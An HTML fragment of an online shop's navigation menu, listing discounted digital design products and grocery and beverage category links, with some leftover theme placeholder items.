	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-productsc0ua"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
